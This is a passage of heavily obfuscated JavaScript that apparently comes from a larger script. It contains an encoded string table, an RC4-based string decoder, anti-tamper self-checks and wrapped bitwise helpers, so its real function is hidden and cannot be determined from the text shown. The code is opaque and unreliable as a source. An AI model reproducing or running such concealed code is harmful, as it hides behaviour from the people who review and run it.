\x41\x38\x2b\x49\x63\x4f\x32\x47\x6d\x62\x43\x76\x4d\x4b\x72','\x44\x4d\x4b\x56\x64\x4d\x4b\x58\x64\x51\x3d\x3d','\x64\x4d\x4f\x4c\x77\x37\x41\x3d','\x52\x38\x4b\x30\x5a\x63\x4f\x59\x51\x67\x33\x43\x69\x77\x3d\x3d','\x48\x48\x54\x43\x6a\x63\x4f\x68\x77\x35\x64\x30\x54\x73\x4b\x6a\x77\x71\x63\x3d','\x50\x55\x4c\x43\x6a\x77\x3d\x3d','\x4d\x32\x64\x44\x77\x37\x72\x44\x71\x55\x54\x44\x6c\x73\x4b\x69\x77\x6f\x4c\x44\x6b\x6a\x44\x44\x70\x42\x30\x33\x77\x71\x39\x62\x5a\x79\x2f\x43\x75\x73\x4b\x46\x4c\x46\x70\x55\x54\x30\x4d\x46\x77\x70\x6b\x76\x77\x6f\x5a\x6c\x77\x70\x56\x4f\x45\x73\x4f\x4c','\x49\x38\x4b\x44\x77\x71\x7a\x43\x70\x73\x4b\x41\x77\x6f\x64\x35\x4e\x38\x4b\x51\x77\x6f\x48\x44\x6a\x6e\x6f\x3d','\x77\x34\x56\x53\x77\x37\x67\x3d','\x44\x73\x4b\x37\x77\x34\x41\x65\x63\x73\x4b\x67\x44\x69\x76\x44\x70\x77\x3d\x3d','\x77\x34\x66\x43\x74\x73\x4b\x2b\x50\x6a\x6a\x43\x6c\x63\x4b\x55\x77\x70\x48\x43\x6e\x31\x7a\x44\x74\x79\x76\x44\x71\x38\x4f\x44\x77\x35\x31\x74\x4c\x33\x38\x34\x45\x48\x73\x3d','\x45\x68\x52\x50\x65\x38\x4f\x31\x77\x71\x30\x3d','\x63\x63\x4f\x49\x49\x51\x3d\x3d','\x77\x35\x62\x44\x73\x38\x4b\x37\x77\x34\x4d\x48\x77\x34\x55\x2f','\x77\x37\x54\x43\x68\x78\x4c\x44\x6e\x63\x4b\x76\x56\x4d\x4f\x53\x77\x36\x73\x3d','\x47\x57\x6a\x43\x69\x41\x3d\x3d','\x77\x72\x6c\x30\x59\x55\x54\x43\x70\x43\x66\x43\x6a\x67\x3d\x3d','\x52\x38\x4b\x74\x59\x38\x4f\x58','\x46\x78\x39\x46\x65\x63\x4f\x35\x77\x6f\x70\x57','\x42\x52\x6e\x43\x69\x38\x4b\x44\x53\x55\x77\x3d','\x4d\x73\x4f\x53\x77\x34\x38\x3d','\x77\x34\x5a\x6f\x77\x35\x58\x43\x6d\x33\x78\x74\x77\x70\x72\x43\x67\x45\x70\x46\x77\x34\x56\x59\x77\x37\x76\x43\x67\x38\x4b\x4a\x77\x70\x48\x44\x74\x47\x77\x76\x77\x70\x46\x55\x44\x56\x70\x46\x77\x70\x35\x36\x77\x70\x68\x74\x4a\x63\x4b\x5a\x77\x36\x45\x71\x57\x79\x6e\x44\x6f\x43\x73\x3d','\x77\x36\x2f\x44\x74\x6d\x6b\x3d','\x77\x72\x58\x43\x6e\x6c\x39\x68\x77\x70\x72\x43\x6a\x67\x3d\x3d','\x51\x30\x58\x43\x6d\x51\x3d\x3d','\x46\x63\x4f\x43\x77\x36\x4d\x3d','\x44\x38\x4b\x4a\x62\x63\x4b\x5a\x61\x48\x48\x43\x6c\x46\x4e\x51\x43\x47\x55\x3d','\x77\x34\x72\x44\x75\x73\x4b\x67\x77\x34\x4d\x61\x77\x34\x4d\x3d','\x77\x37\x6e\x43\x70\x77\x59\x3d','\x77\x72\x37\x43\x6f\x32\x49\x3d','\x77\x35\x45\x70\x44\x38\x4b\x2b\x77\x36\x64\x53\x57\x38\x4b\x61\x43\x63\x4b\x75\x77\x35\x30\x3d','\x77\x37\x6e\x44\x73\x57\x59\x6c\x52\x58\x6e\x44\x6d\x55\x41\x3d','\x53\x73\x4f\x49\x77\x71\x55\x52\x77\x70\x66\x43\x6c\x55\x7a\x43\x6f\x30\x42\x5a','\x66\x55\x33\x44\x76\x55\x6f\x4c\x58\x33\x38\x61\x77\x6f\x6f\x3d','\x5a\x57\x6a\x44\x69\x6b\x51\x3d','\x65\x77\x74\x4b\x52\x67\x42\x49','\x59\x32\x6e\x44\x69\x55\x6b\x3d','\x50\x6b\x7a\x43\x74\x38\x4b\x4f\x77\x6f\x51\x67','\x77\x36\x41\x4e\x57\x7a\x51\x46\x63\x38\x4f\x4d','\x77\x36\x38\x68\x55\x41\x3d\x3d','\x4b\x38\x4b\x37\x54\x77\x3d\x3d','\x63\x63\x4b\x4f\x77\x71\x6b\x3d','\x58\x4d\x4b\x62\x63\x73\x4f\x4b\x77\x35\x73\x4d','\x41\x6a\x58\x43\x6e\x51\x3d\x3d','\x4e\x63\x4b\x44\x57\x77\x3d\x3d','\x4b\x38\x4b\x68\x62\x41\x3d\x3d','\x51\x78\x4a\x41\x63\x73\x4f\x76\x77\x71\x70\x45\x77\x34\x68\x6a\x42\x45\x78\x54\x77\x37\x72\x44\x74\x4d\x4b\x69\x5a\x77\x3d\x3d','\x45\x73\x4f\x6c\x77\x37\x6f\x4c\x77\x36\x68\x30\x77\x35\x42\x2b','\x61\x63\x4f\x53\x77\x34\x30\x3d','\x58\x73\x4f\x72\x4e\x4d\x4f\x43\x77\x71\x54\x44\x76\x73\x4b\x36\x45\x63\x4f\x35\x77\x34\x59\x48\x42\x58\x72\x44\x70\x77\x73\x4d\x65\x38\x4f\x50\x77\x70\x67\x30\x77\x72\x39\x56\x77\x71\x2f\x44\x6e\x4d\x4f\x77\x44\x38\x4b\x57\x77\x36\x6a\x44\x6d\x51\x41\x49\x63\x38\x4b\x4b\x4a\x67\x56\x46\x77\x35\x44\x44\x67\x63\x4b\x79\x4c\x77\x3d\x3d','\x77\x6f\x70\x59\x54\x51\x3d\x3d','\x54\x55\x37\x44\x73\x67\x3d\x3d','\x59\x6c\x48\x44\x73\x56\x59\x3d','\x77\x72\x66\x43\x6d\x6b\x64\x76\x77\x6f\x6e\x43\x68\x38\x4f\x67\x77\x6f\x4e\x70','\x77\x72\x56\x34\x56\x78\x2f\x43\x6a\x38\x4f\x41','\x62\x38\x4f\x47\x4a\x38\x4b\x4d\x77\x34\x62\x43\x70\x38\x4f\x30\x53\x51\x41\x4e\x4a\x77\x2f\x44\x6b\x54\x39\x38\x62\x51\x3d\x3d','\x77\x35\x44\x44\x76\x73\x4b\x69\x77\x35\x45\x4c','\x65\x73\x4f\x45\x77\x6f\x33\x43\x71\x42\x48\x43\x67\x51\x3d\x3d','\x77\x35\x68\x6c\x77\x35\x62\x43\x6c\x58\x4a\x69\x77\x72\x48\x43\x69\x6b\x41\x66\x77\x70\x6c\x42\x77\x36\x58\x43\x71\x63\x4b\x4e\x77\x6f\x54\x44\x6e\x67\x3d\x3d','\x57\x4d\x4f\x4d\x77\x72\x38\x4e\x77\x70\x45\x3d','\x42\x38\x4f\x36\x77\x35\x6b\x78\x77\x37\x74\x77\x77\x35\x73\x3d','\x77\x71\x50\x43\x69\x6c\x37\x44\x73\x45\x41\x46\x66\x43\x49\x7a\x53\x63\x4f\x4a\x77\x34\x35\x72\x4c\x4d\x4b\x48\x59\x43\x6e\x44\x6e\x73\x4b\x5a\x77\x6f\x49\x7a\x42\x4d\x4b\x31\x45\x63\x4b\x68\x65\x51\x45\x3d','\x55\x6a\x33\x44\x76\x4d\x4f\x32\x66\x77\x3d\x3d','\x44\x68\x31\x55\x65\x38\x4f\x6f\x77\x71\x74\x44','\x77\x71\x2f\x43\x75\x54\x7a\x43\x73\x56\x6a\x43\x6d\x4d\x4b\x53\x77\x72\x33\x44\x6e\x4d\x4f\x79\x77\x35\x76\x44\x74\x67\x58\x44\x74\x38\x4b\x66\x47\x7a\x6a\x43\x68\x41\x3d\x3d','\x4c\x42\x6c\x4b\x77\x71\x56\x5a','\x63\x63\x4f\x4c\x4d\x4d\x4b\x52\x77\x34\x66\x43\x71\x63\x4f\x79\x53\x77\x3d\x3d','\x77\x34\x2f\x43\x76\x73\x4b\x6b\x4d\x6a\x48\x43\x6c\x63\x4b\x4e\x77\x70\x76\x44\x6a\x52\x76\x44\x73\x32\x37\x44\x76\x4d\x4f\x4a\x77\x34\x74\x68\x50\x33\x4d\x6b','\x47\x53\x76\x44\x6b\x56\x46\x51','\x44\x4d\x4b\x77\x77\x34\x59\x66\x5a\x73\x4b\x67\x46\x69\x76\x44\x73\x51\x3d\x3d','\x5a\x32\x44\x44\x6d\x30\x6e\x43\x67\x68\x35\x2f\x53\x51\x3d\x3d','\x77\x72\x48\x43\x74\x44\x2f\x43\x76\x31\x62\x43\x6c\x38\x4b\x35\x77\x72\x66\x44\x6c\x73\x4b\x6f\x77\x34\x37\x44\x74\x42\x44\x44\x71\x73\x4b\x57\x47\x6a\x6b\x3d','\x63\x63\x4b\x64\x61\x4d\x4f\x45\x77\x35\x6b\x42\x5a\x32\x63\x44\x77\x6f\x48\x43\x6b\x38\x4b\x4f\x77\x70\x38\x3d','\x56\x63\x4b\x47\x64\x63\x4f\x65\x77\x35\x73\x58','\x57\x63\x4f\x49\x77\x72\x45\x54\x77\x70\x33\x43\x68\x45\x33\x43\x69\x48\x77\x3d','\x64\x73\x4f\x36\x4a\x38\x4f\x48\x77\x71\x62\x43\x75\x67\x3d\x3d','\x62\x38\x4b\x4f\x64\x4d\x4f\x4d\x77\x34\x45\x51\x55\x45\x55\x3d','\x53\x38\x4f\x56\x77\x72\x6f\x4c\x77\x6f\x44\x43\x67\x77\x3d\x3d','\x48\x4d\x4b\x45\x64\x4d\x4b\x53\x55\x58\x66\x43\x71\x6c\x68\x63\x45\x7a\x55\x3d','\x48\x73\x4b\x74\x77\x34\x30\x49\x59\x4d\x4b\x36','\x77\x71\x4c\x43\x73\x44\x6a\x43\x74\x31\x4c\x43\x6e\x41\x3d\x3d','\x50\x44\x49\x30\x57\x73\x4f\x76\x55\x67\x3d\x3d','\x4e\x4d\x4b\x4e\x77\x36\x4c\x43\x70\x38\x4b\x64\x77\x6f\x73\x3d','\x44\x47\x4c\x43\x67\x4d\x4f\x33\x77\x34\x56\x75','\x77\x34\x48\x43\x6e\x73\x4b\x6e\x77\x71\x7a\x44\x6a\x67\x3d\x3d','\x77\x70\x35\x2b\x77\x36\x63\x4d\x59\x73\x4f\x50','\x77\x34\x6e\x44\x72\x38\x4b\x38','\x50\x77\x42\x50\x77\x71\x4e\x49\x77\x72\x49\x3d','\x5a\x38\x4f\x71\x77\x70\x54\x43\x6c\x51\x31\x53','\x77\x71\x6a\x43\x6b\x30\x48\x44\x71\x6c\x4d\x58','\x48\x77\x5a\x45\x62\x38\x4f\x75\x77\x71\x68\x5a\x77\x70\x31\x72','\x58\x73\x4b\x51\x77\x6f\x50\x44\x69\x78\x49\x6b','\x77\x35\x62\x44\x71\x73\x4b\x6f\x77\x34\x49\x48\x77\x34\x55\x49\x77\x34\x34\x54\x54\x63\x4f\x6e\x4a\x41\x3d\x3d','\x77\x6f\x62\x43\x70\x46\x39\x76\x77\x6f\x6e\x43\x6a\x73\x4f\x67\x77\x6f\x46\x36\x56\x58\x41\x3d','\x53\x73\x4f\x43\x77\x72\x34\x35\x77\x6f\x48\x43\x68\x48\x66\x43\x74\x31\x46\x49\x77\x37\x72\x44\x6a\x32\x49\x3d','\x77\x34\x51\x39\x45\x38\x4b\x71\x77\x37\x70\x50','\x62\x46\x48\x44\x74\x58\x6b\x2f\x54\x48\x55\x5a\x77\x70\x2f\x43\x74\x67\x54\x43\x72\x47\x70\x43\x77\x37\x37\x43\x67\x38\x4f\x64\x58\x30\x74\x39\x77\x37\x2f\x43\x67\x44\x55\x3d','\x43\x6a\x4c\x44\x6c\x46\x64\x42\x77\x37\x6b\x3d','\x77\x35\x50\x43\x6e\x41\x6a\x44\x67\x63\x4f\x6f\x59\x73\x4b\x41\x63\x73\x4f\x4e\x77\x36\x45\x4a\x77\x35\x50\x44\x74\x73\x4b\x35\x65\x4d\x4b\x55\x54\x38\x4b\x30\x5a\x52\x6c\x5a\x57\x67\x3d\x3d','\x55\x73\x4b\x67\x65\x63\x4f\x4d\x58\x78\x41\x3d','\x64\x63\x4f\x35\x77\x37\x37\x43\x68\x73\x4f\x46\x77\x70\x58\x44\x6f\x78\x76\x43\x6d\x55\x73\x34\x77\x37\x56\x53\x4d\x73\x4b\x71\x4e\x6b\x2f\x44\x6e\x79\x7a\x44\x67\x45\x44\x44\x70\x79\x4c\x43\x72\x63\x4b\x53\x61\x63\x4b\x4e\x77\x72\x54\x43\x70\x73\x4f\x4c','\x77\x34\x76\x43\x6c\x73\x4b\x72\x77\x71\x33\x44\x6d\x38\x4b\x72','\x49\x4d\x4b\x36\x62\x38\x4b\x62\x59\x33\x76\x43\x75\x56\x39\x65\x47\x53\x6f\x78\x77\x71\x37\x44\x74\x41\x51\x62\x77\x72\x74\x55\x49\x73\x4f\x69\x61\x77\x3d\x3d','\x63\x4d\x4f\x6b\x77\x70\x48\x43\x67\x52\x4a\x65\x64\x73\x4f\x4f\x77\x34\x70\x73\x61\x55\x54\x44\x6f\x4d\x4f\x78\x53\x73\x4f\x75\x66\x31\x35\x45\x65\x46\x39\x43\x48\x46\x39\x33\x77\x37\x76\x43\x69\x47\x4e\x45\x77\x6f\x50\x44\x75\x73\x4f\x75\x77\x6f\x6c\x6d\x62\x48\x2f\x44\x73\x77\x3d\x3d','\x4b\x4d\x4b\x55\x77\x36\x58\x43\x73\x4d\x4b\x4d\x77\x6f\x41\x3d','\x62\x38\x4b\x39\x51\x63\x4b\x37\x4b\x73\x4b\x48\x77\x70\x49\x45\x49\x38\x4f\x6b\x59\x4d\x4f\x59\x77\x72\x48\x44\x73\x63\x4f\x75\x63\x73\x4f\x58\x77\x71\x2f\x43\x73\x4d\x4b\x75\x4d\x51\x72\x44\x74\x73\x4f\x7a\x4a\x32\x72\x43\x76\x7a\x63\x3d','\x43\x38\x4b\x6e\x77\x34\x73\x59\x63\x63\x4b\x36\x45\x32\x44\x44\x74\x63\x4b\x58\x59\x4d\x4b\x64\x77\x35\x39\x53\x44\x41\x3d\x3d','\x77\x72\x7a\x43\x67\x31\x68\x31\x77\x70\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x72\x43\x71\x68\x2f\x44\x6e\x73\x4f\x6b\x59\x38\x4b\x48','\x44\x68\x44\x43\x69\x73\x4b\x47\x58\x45\x6a\x43\x75\x79\x4e\x6a\x43\x41\x30\x5a\x77\x34\x2f\x43\x6c\x77\x3d\x3d','\x47\x73\x4b\x64\x63\x63\x4b\x4e\x64\x57\x77\x3d','\x54\x58\x6c\x77\x77\x71\x48\x44\x6d\x38\x4b\x43\x43\x51\x3d\x3d','\x64\x73\x4f\x36\x77\x37\x4c\x43\x6b\x63\x4f\x4a\x77\x70\x7a\x43\x6f\x78\x2f\x44\x68\x58\x73\x45\x77\x36\x64\x45\x49\x77\x3d\x3d','\x77\x37\x72\x44\x76\x47\x45\x31\x52\x57\x4d\x3d','\x66\x78\x68\x48\x53\x51\x42\x50\x4e\x77\x3d\x3d','\x77\x70\x62\x43\x76\x53\x6a\x43\x6d\x55\x7a\x43\x69\x73\x4b\x44\x77\x72\x2f\x44\x6a\x4d\x4b\x77\x77\x35\x49\x3d','\x77\x71\x54\x43\x6f\x43\x50\x43\x71\x30\x76\x43\x69\x67\x3d\x3d','\x4f\x63\x4b\x37\x56\x4d\x4b\x74\x48\x4d\x4b\x55\x77\x6f\x52\x49\x62\x73\x4f\x6b\x66\x38\x4b\x65\x77\x36\x73\x3d','\x41\x38\x4f\x79\x77\x34\x41\x4d\x77\x36\x35\x75','\x54\x33\x52\x46','\x53\x63\x4f\x42\x77\x72\x77\x61\x77\x70\x58\x43\x6e\x45\x7a\x43\x73\x6c\x6c\x50\x77\x71\x37\x43\x6e\x57\x76\x43\x6a\x38\x4f\x39\x45\x42\x2f\x44\x6e\x41\x3d\x3d','\x77\x36\x6e\x44\x70\x57\x51\x7a\x56\x41\x3d\x3d','\x4e\x78\x70\x6a\x4f\x63\x4b\x6f\x45\x58\x72\x43\x74\x4d\x4f\x77\x77\x34\x6f\x39\x50\x73\x4b\x78\x77\x35\x78\x72\x77\x34\x52\x6f','\x4e\x32\x52\x6c\x77\x36\x6e\x44\x73\x6b\x50\x44\x70\x38\x4b\x67'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x27cf3c={'\x4d\x6b\x59':function _0x43cbe4(_0xa24512,_0xadcd82){return _0xa24512<_0xadcd82;},'\x50\x70\x4a':function _0x3bdd09(_0x53eb05,_0x2343b0){return _0x53eb05|_0x2343b0;},'\x6f\x6d\x50':function _0x23448f(_0x5b1e0e,_0x4755d3){return _0x5b1e0e<<_0x4755d3;},'\x5a\x78\x52':function _0x33c48a(_0x12209b,_0x48f6f3){return _0x12209b&_0x48f6f3;},'\x76\x75\x53':function _0x194630(_0x3706b5,_0x222633){return _0x3706b5>>_0x222633;},'\x5a\x4b\x4a':function _0x3c0c9e(_0x38202b,_0x4da183){return _0x38202b&_0x4da183;},'\x43\x4f\x4d':function _0x34e23f(_0x10eb5a,_0x1cc0dd){return _0x10eb5a==_0x1cc0dd;},'\x6d\x44\x63':function _0x50ee27(_0x2f59ec,_0x15cc09){return _0x2f59ec|_0x15cc09;},'\x5a\x47\x43':function _0xd21e81(_0xf7112b,_0x1e6255){return _0xf7112b>>_0x1e6255;},'\x58\x54\x5a':function _0x3e257c(_0x3b7486,_0x17a0cc){return _0x3b7486&_0x17a0cc;},'\x4d\x77\x4d':function _0x411060(_0x1c360f,_0x1c7808){return _0x1c360f<<_0x1c7808;},'\x69\x70\x61':function _0x216212(_0x4375a2,_0x4c648b){return _0x4375a2&_0x4c648b;},'\x54\x78\x41':function _0x47b665(_0x38511c,_0x5d2ab){return _0x38511c(_0x5d2ab);},'\x78\x78\x73':function _0x3d74b1(_0x434db8){return _0x434db8();},'\x53\x63\x69':function _0x21ecd1(_0x8a0704,_0x14a020){return _0x8a0704%_0x14a020;},'\x43\x73\x53':function _0x199491(_0x437a1a,_0x4b7eee){return _0x437a1a/_0x4b7eee;},'\x47\x58\x54':function _0x885f5(_0x3e4bf3,_0x5684f6){return _0x3e4bf3|_0x5684f6;},'\x73\x78\x44':function _0x5e7f0b(_0x593ad6,_0x359c74){return _0x593ad6/_0x359c74;},'\x62\x42\x63':function _0xcbafa9(_0x56b4cc,_0x80da85){return _0x56b4cc!==_0x80da85;},'\x50\x6e\x5a':function _0x44b0de(_0x235080,_0x3d535c){return _0x235080(_0x3d535c);},'\x42\x69\x65':function _0x4dc7d0(_0x408c27,_0x29e601){return _0x408c27>_0x29e601;},'\x43\x53\x57':function _0x93ea45(_0x5ef4bf,_0x4d41a9){return _0x5ef4bf-_0x4d41a9;},'\x70\x68\x44':function _0x22c938(_0x2e4981,_0x318152){return _0x2e4981(_0x318152);},'\x44\x64\x62':function _0x4457cb(_0x54c41e,_0x13400f){return _0x54c41e==_0x13400f;},'\x4e\x64\x57':function _0x3f2ce1(_0x4583c1,_0xb3eb7d){return _0x4583c1==_0xb3eb7d;},'\x74\x74\x65':function _0x4b2f03(_0x2acb7e,_0xad3f3d){return _0x2acb7e!==_0xad3f3d;},'\x62\x6c\x57':function _0x42f75d(_0x4faaad,_0x52fcb6){return _0x4faaad==_0x52fcb6;},'\x75\x46\x64':function _0x1a81ab(_0x7fa16c,_0x4ccf9d){return _0x7fa16c==_0x4ccf9d;},'\x50\x71\x6e':function _0x3c34ba(_0x18cc38,_0x5a9c36){return 